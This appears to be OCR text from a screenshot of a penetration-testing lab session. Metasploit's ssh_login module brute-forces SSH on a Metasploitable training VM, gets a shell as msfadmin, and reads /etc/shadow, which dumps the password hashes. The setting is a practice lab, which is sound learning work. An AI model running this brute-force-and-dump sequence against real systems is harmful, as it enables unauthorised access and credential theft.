 KALI [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 20:49
root@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.56.101:22 - Starting bruteforce
[+] 192.168.56.101:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(m
sfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 2 opened (192.168.56.102:40419 → 192.168.56.101:22 ) at 2022-05-07 20:47:12 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 2
[*] Starting interaction with 2...
sudo cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
Right Ctrl
ENG
IN
8:49 PM
5/7/2022